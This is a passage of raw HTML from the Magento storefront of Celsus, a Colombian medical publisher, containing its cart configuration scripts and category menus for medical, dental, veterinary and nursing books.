        <script>window.checkout = {"shoppingCartUrl":"https:\/\/celsus.com.co\/checkout\/cart\/","checkoutUrl":"https:\/\/celsus.com.co\/checkout\/","updateItemQtyUrl":"https:\/\/celsus.com.co\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/celsus.com.co\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/celsus.com.co\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/celsus.com.co\/customer\/account\/login\/referer\/aHR0cHM6Ly9jZWxzdXMuY29tLmNvL21hbnVhbC13YXNoaW5ndG9uLWRlLWVzcGVjaWFsaWRhZGVzLWNsaW5pY2FzLXJldW1hdG9sb2dpYS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/celsus.com.co\/captcha\/refresh\/","isRequired":false,"timestamp":1769047190}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"},"mini_quotelist_content":{"children":{"subtotal.container":{"children":{"subtotal":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1}}}}}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcelsus.com.co\u002Fstatic\u002Ffrontend\u002FAventi\u002FAventiTheme\u002Fes_CO\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
                </li>
            </ul>
        </div>

        <div class="celsus-toggle-mobile-btn">
            <div class="header__burger--lines" type="button">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
        
        <div class="themes-main-container">
            <div class="close-theme-menu"><i class="fas fa-times"></i></div>
            <div class="theme-main-wrapper">
                <ul class="listing">                    
                                            <li class="listing__item"> <a href="/libros/medicina.html"> Medicina  </a> </li>
                                            <li class="listing__item"> <a href="/libros/odontologia.html"> Odontología  </a> </li>
                                            <li class="listing__item"> <a href="/libros/veterinaria.html"> Veterinaria  </a> </li>
                                            <li class="listing__item"> <a href="/libros/enfermeria.html"> Enfermería  </a> </li>
                                            <li class="listing__item"> <a href="/libros/otras-areas.html"> Otras Áreas  </a> </li>
                                            <li class="listing__item"> <a href="/menu/acerca-de-nosotros.html"> Acerca de nosotros  </a> </li>
                                            <li class="listing__item"> <a href="/gear/fitness-equipment.html"> Fitness Equipment  </a> </li>
                                            <li class="listing__item"> <a href="/menu/articulos-medicos.html"> Artículos médicos  </a> </li>
                                            <li class="listing__item"> <a href="/menu/novedades.html"> Novedades  </a> </li>
                                            <li class="listing__item"> <a href="/menu/oferta.html"> En oferta  </a> </li>
                                            <li class="listing__item"> <a href="/menu/futuras-publicaciones.html"> Futuras publicaciones  </a> </li>
                                            <li class="listing__item"> <a href="/menu/editorial-m-celsus.html"> Editorial M. Celsus  </a> </li>
                                            <li class="listing__item"> <a href="/menu/libros-de-interes-general.html"> Libros de Interés general  </a> </li>
                                            <li class="listing__item"> <a href="/libros/libros-de-interes-general.html"> Libros de Interés general   </a> </li>
                                            <li class="listing__item"> <a href="/libros/articulos-medicos.html"> Artículos médicos  </a> </li>
                                            <li class="listing__item"> <a href="/libros/descuentos-de-temporada.html"> Descuentos de Temporada   </a> </li>
                                            <li class="listing__item"> <a href="/menu/descuentos-de-temporada.html"> Descuentos de Temporada   </a> </li>
                                            <li class="listing__item"> <a href="/libros/ventas-institucionales-y-distribuidores.html"> Ventas Empresariales  </a> </li>
                                            <li class="listing__item"> <a href="/menu/ebook.html"> Ebook  </a> </li>
                                            <li class="listing__item"> <a href="/menu/ventas-institucionales-y-distribuidores.html"> Ventas Empresariales  </a> </li>
                                        <li class="listing__item"> <a href="https://celsus.com.co/libros.html"> Todas las areas  </a> </li>
                </ul>
            </div>
        </div>
    </div>
</div>
<div class="celsus-bottom-header">
    <div class="container page-main">
        <div class="interesting-areas-wrapper interesting-areas-wrapper--bottom" style="-ms-grid-column: 1;grid-column: 1;-ms-grid-row: 1;grid-row: 1; width: 100%;">
            <button name="Áreas de Interés" title="Acceder a las áreas de interés de la Editorial Medica CELSUS" id="interesting-areas-toggle-btn" lang="es" type="button">
                <span><i class="celsus-icons icon-filter"></i></span>
            </button>
        </div>
        <nav>
            <ul>
                <!-- <li>
                    <a class="fa fa-home" href="https://celsus.com.co/"></a>
                </li> -->
                
                <!-- <li>
                    <a href="https://celsus.com.co/libros/medicina.html">Medicina</a>
                </li>
                <li>
                    <a href="https://celsus.com.co/libros/odontologia.html">Odontología</a>
                </li>
                <li>
                    <a href="https://celsus.com.co/libros/enfermeria.html">Enfermería</a>
                </li>
                <li>
                    <a href="https://celsus.com.co/libros/otras-areas.html">Otras Áreas</a>
                </li>
                <li>
                    <a href="https://celsus.com.co/libros/veterinaria.html">Veterinaria</a>
                </li> -->
                <!-- Categoría Menú -->
                                
                                    <li id="menuStatic" class="menuToggle">
                        <a class="wrapp-burger" href="javascript:void(0)">
                            <div class="header__burger--lines" type="button">
                                <span></span>
                                <span></span>
                                <span></span>
                            </div>
                            <span class="txt">Menú</span>
                        </a>
                        <ul>
                                                                                                                <li>
                                    <a href="https://celsus.com.co/menu/acerca-de-nosotros.html">Acerca de nosotros</a>
                                </li>
                                                                                                                                            <li>
                                    <a href="https://celsus.com.co/menu/articulos-medicos.html">Artículos médicos</a>
                                </li>
                                                                                                                                            <li>
                                    <a href="https://celsus.com.co/menu/novedades.html">Novedades</a>
                                </li>
                                                                                                                                            <li>
                                    <a href="https://celsus.com.co/menu/oferta.html">En oferta</a>
                                </li>
                                                                                                                                            <li>
                                    <a href="https://celsus.com.co/menu/futuras-publicaciones.html">Futuras publicaciones</a>
                                </li>
                                                                                                                                            <li>
                                    <a href="https://celsus.com.co/menu/editorial-m-celsus.html">Editorial M. Celsus</a>
                                </li>
                                                                                                                                            <li>
                                    <a href="https://celsus.com.co/menu/libros-de-interes-general.html">Libros de Interés general</a>
                                </li>
                                                                                                                                            <li>
                                    <a href="https://celsus.com.co/menu/descuentos-de-temporada.html">Descuentos de Temporada </a>
                                </li>
                                                                                                                                            <li>
                                    <a href="https://celsus.com.co/menu/ebook.html">Ebook</a>
                                </li>
                                                        
                        </ul>
                    </li>
                                     
                <!-- Categoría Libros -->
                                                                                                                <li class="menuToggle">
                                <a href="https://celsus.com.co/libros/medicina.html">Medicina</a>
                                <ul>
                                    <li><a href="https://celsus.com.co/libros/medicina.html">Todas</a></li>
                                                                                                                                                                <li>
                                                <a href="https://celsus.com.co/libros/medicina/administracion-hospitalaria.html">Administración Hospitalaria</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/alergologia.html">Alergología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/anatomia.html">Anatomía</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/anestesia-y-reanimacion.html"> Anestesia y Reanimación</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/atencion-primaria.html">Atención Primaria</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/biologia-celular-y-molecular.html">Biología Celular y Molecular</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/bioquimica.html">Bioquímica</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/cardiologia.html">Cardiología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/cirugia-general.html">Cirugía General</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/cirugia-plastica.html">Cirugía Plastica</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/cirugia-toracica.html"> Cirugía Torácica</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/dermatologia.html">Dermatología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/embriologia.html">Embriología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/endocrinologia.html">Endocrinología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/epidemiologia.html">Epidemiología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/farmacologia-y-toxicologia.html"> Farmacología y Toxicología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/fisiologia.html"> Fisiología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/fisiopatologia.html">Fisiopatología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/gastroenterologia-y-hepatologia-celsus.html">Gastroenterología y Hepatología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/genetica-medica.html">Genética Médica</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/geriatria.html">Geriatría</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/ginecologia-y-obstetricia.celsus">Ginecología y obstetricia</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/hematologia.html">Hematología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/histologia.html">Histología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/imagenes-diagnosticas.html">Imágenes Diagnosticas</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/infectologia.html">Infectología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/inmunologia.html">Inmunología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-alternativa.html">Medicina Alternativa</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-de-urgencias.html">Medicina de Urgencias</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-del-trabajo.html">Medicina del Trabajo</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-deportiva.html">Medicina Deportiva</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-estetica.html">Medicina Estética</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-familiar-y-comunitaria.html"> Medicina Familiar y Comunitaria</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-fisica-y-rehabilitacion.html">Medicina Física y Rehabilitación</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-forense.html">Medicina Forense</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-general.html">Medicina General</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-intensiva.html">Medicina Intensiva</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-interna.html">Medicina Interna</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-del-dolor.html">Medicina Paliativa y Dolor</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-preventiva-y-salud-publica.html">Medicina Preventiva y Salud Pública</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/medicina-vascular.html">Medicina Vascular</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/microbiologia-y-parasitologia.html">Microbiología y Parasitología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/nefrologia.html"> Nefrología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/neumologia.html">Neumología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/neurociencias.html"> Neurociencias</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/neurocirugia.html">Neurocirugía</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/neurología.html">Neurología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/oftalmologia.html">Oftalmología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/oncologia-medica.html"> Oncología Medica</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/cirugia-ortopedica.html">Ortopedia y Traumatología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/otorrinolaringologia.html">Otorrinolaringología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/patologia.html">Patología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/pediatria.html">Pediatría</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/psiquiatria.html">Psiquiatría</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/quimica-clinica.html">Química Clínica</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/repaso-pretes.html">Repaso Pretes</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/reumatologia.html"> Reumatología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/urologia.html">Urología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/laboratorio.html">Laboratorio</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/medicina/enfermeria.html">Enfermería</a>
                                            </li>
                                                                                
                                </ul>
                            </li>
                                                                                                                        <li class="menuToggle">
                                <a href="https://celsus.com.co/libros/odontologia.html">Odontología</a>
                                <ul>
                                    <li><a href="https://celsus.com.co/libros/odontologia.html">Todas</a></li>
                                                                                                                                                                <li>
                                                <a href="https://celsus.com.co/libros/odontologia/anatomia-y-oclusion.html"> Anatomía y Oclusión</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/cirugia-oral-y-maxilofacial.html">Cirugía Oral y Maxilofacial</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/endodoncia.html">Endodoncia</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/farmacologia-y-terapeutica.html">Farmacología Odontológica </a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/histologia-oral.html">Histología Oral</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/implantologia.html"> Implantología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/odontopediatria.html">Odontopediatría</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/odontologia-general.html">Odontología General</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/ortodoncia.html">Ortodoncia</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/patologia-oral.html">Patología Oral</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/periodoncia.html">Periodoncia</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/prostodoncia.html">Prostodoncia</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/odontologia/rehabilitacion-oral.html"> Rehabilitación Oral</a>
                                            </li>
                                                                                
                                </ul>
                            </li>
                                                                                                                        <li class="menuToggle">
                                <a href="https://celsus.com.co/libros/veterinaria.html">Veterinaria</a>
                                <ul>
                                    <li><a href="https://celsus.com.co/libros/veterinaria.html">Todas</a></li>
                                                                                                                                                                <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/anestesiologia-en-veterinaria.html">Anestesiología en Veterinaria</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/ciencias-basicas-en-veterinaria.html">Ciencias Básicas en Veterinaria</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/cirugia-en-peque-os-y-grandes.html">Cirugía en Pequeños y Grandes</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/dermatologia-veterinaria.html"> Dermatología Veterinaria</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/epidemiologia-en-veterinaria.html">Epidemiología en Veterinaria</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/farmacologia-y-toxicologia-veterinaria.html">Farmacología y Toxicología Veterinaria</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/medicina-interna-en-peque-os-y-grandes.html"> Medicina Interna en Pequeños y Grandes</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/nutricion-animal.html">Nutrición Animal</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/odontologia-veterinaria.html">Odontología Veterinaria</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/patologia-veterinaria.html">Patología veterinaria</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/sanidad-animal.html">Sanidad Animal</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/veterinaria-general.html">Veterinaria General</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/veterinaria/zootecnia.html">Zootecnia</a>
                                            </li>
                                                                                
                                </ul>
                            </li>
                                                                                                                        <li class="menuToggle">
                                <a href="https://celsus.com.co/libros/enfermeria.html">Enfermería</a>
                                <ul>
                                    <li><a href="https://celsus.com.co/libros/enfermeria.html">Todas</a></li>
                                                                                                                                                                <li>
                                                <a href="https://celsus.com.co/libros/enfermeria/administracion-y-enfermeria.html">Administración y Enfermería</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/enfermeria/ciencias-basicas-en-enfermeria.html"> Ciencias Básicas en Enfermería</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/enfermeria/enfermeria-en-salud-mental-y-psiquiatria.html">Enfermería en Salud Mental y Psiquiatría</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/enfermeria/enfermeria-en-urgencias-y-desastres.html"> Enfermería en Urgencias y Desastres</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/enfermeria/enfermeria-general.html"> Enfermería General</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/enfermeria/enfermeria-geriatrica.html">Enfermería Geriátrica</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/enfermeria/enfermeria-medico-quirurgica.html">Enfermería Medico quirúrgica</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/enfermeria/enfermeria-obstetrica-ginecologica.html">Enfermería Obstétrica Ginecológica</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/enfermeria/enfermeria-pediatrica.html">Enfermería Pediátrica</a>
                                            </li>
                                                                                
                                </ul>
                            </li>
                                                                                                                        <li class="menuToggle">
                                <a href="https://celsus.com.co/libros/otras-areas.html">Otras Áreas</a>
                                <ul>
                                    <li><a href="https://celsus.com.co/libros/otras-areas.html">Todas</a></li>
                                                                                                                                                                <li>
                                                <a href="https://celsus.com.co/libros/otras-areas/bioetica.html">Bioética</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/otras-areas/biofisica.html">Biofísica</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/otras-areas/farmacia.html">Farmacia</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/otras-areas/fisioterapia.html">Fisioterapia</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/otras-areas/nutricion-y-dietoterapia.html">Nutrición y Dietoterapia</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/otras-areas/optometria.html">Optometría</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/otras-areas/podologia.html">Podología</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/otras-areas/terapia-del-lenguaje.html">Terapia del Lenguaje</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/otras-areas/terapia-fisica.html">Terapia Física</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/otras-areas/terapia-ocupacional.html">Terapia Ocupacional</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/otras-areas/terapia-respiratoria.html">Terapia Respiratoria</a>
                                            </li>
                                                                                
                                </ul>
                            </li>
                                                                                                                        <li class="menuToggle">
                                <a href="https://celsus.com.co/libros/articulos-medicos.html">Artículos médicos</a>
                                <ul>
                                    <li><a href="https://celsus.com.co/libros/articulos-medicos.html">Todas</a></li>
                                                                                                                                                                <li>
                                                <a href="https://celsus.com.co/libros/articulos-medicos/estetoscopios.html">Estetoscopios</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/articulos-medicos/tensiometros.html">Tensiometros</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/articulos-medicos/equipos-de-organos.html">Equipos de Órganos</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/articulos-medicos/otros.html">Otros</a>
                                            </li>
                                                                                                                                                                                                        <li>
                                                <a href="https://celsus.com.co/libros/articulos-medicos/veterinarios.html">Veterinarios</a>
                                            </li>
                                                                                
                                </ul>
                            </li>
                                                                                                                        <li class="menuToggle">
                                <a href="https://celsus.com.co/libros/descuentos-de-temporada.html">Descuentos de Temporada </a>
                                <ul>
                                    <li><a href="https://celsus.com.co/libros/descuentos-de-temporada.html">Todas</a></li>
                                        
                                </ul>
                            </li>
                                                            
                <!-- Categoría eBook -->
                                                    
                
                <!-- <li>
                    <a href="https://celsus.com.co/acerca-de-celsus">Celsus</a>
                </li> -->
                <li class="interesting-areas parent">
                    <a href="javascript:void(0)">
                        <div class="interesting-areas-wrapper">
                            <button name  = "Áreas de Interés"
                                    title = "Acceder a las áreas de interés de la Editorial Medica CELSUS"
                                    id    = "interesting-areas-toggle-btn"
                                    lang  = "es"
                                    type  = "button">
                                <span><i class="celsus-icons icon-filter"></i>Filtrar por Áreas de Interés</span>
                            </button>
                        </div>
                    </a>
                </li>
            </ul>
        </nav>

        <!-- account and mimicart -->
        <div class="celsus-user-links mobile">
            <ul>
                <li class="item-user-link">
                    <a href="javascript:void(0)" class="btnCustom btnCustom--secundary btnCustom--orange search-toggle-btn-mb">
                        <!-- <i class="celsus-icons icon-search"></i> -->
                        Buscar
                    </a>
                                    </li>
                <li class="cls-main-user-actions item-user-link">
                        <a class="account-toggle-btn" href="javascript:void(0)" title="Iniciar Sesión en el Catálogo Editorial CELSUS">
        <i class="celsus-icons icon-user"></i>
    </a>
    <ul>
        <li>
            <a class="action back" href="https://celsus.com.co/customer/account/login/">
                <span class="mb-back-link">Iniciar sesión</span>
            </a>
        </li>
        <li>
            <a href="https://celsus.com.co/customer/account/create/">
                <span>Registrarse</span>
            </a>
        </li>
        <li>
            <a class="celsus-item-account" href="https://celsus.com.co/quotation/quotation">
                    <span>
                        Mi cotización                    </span>
            </a>
        </li>
    </ul>
                </li>
                <li class="item-user-link">
                    
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://celsus.com.co/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mi cesta</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/celsus.com.co\/checkout\/cart\/","checkoutUrl":"https:\/\/celsus.com.co\/checkout\/","updateItemQtyUrl":"https:\/\/celsus.com.co\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/celsus.com.co\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/celsus.com.co\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/celsus.com.co\/customer\/account\/login\/referer\/aHR0cHM6Ly9jZWxzdXMuY29tLmNvL21hbnVhbC13YXNoaW5ndG9uLWRlLWVzcGVjaWFsaWRhZGVzLWNsaW5pY2FzLXJldW1hdG9sb2dpYS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/celsus.com.co\/captcha\/refresh\/","isRequired":false,"timestamp":1769047190}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
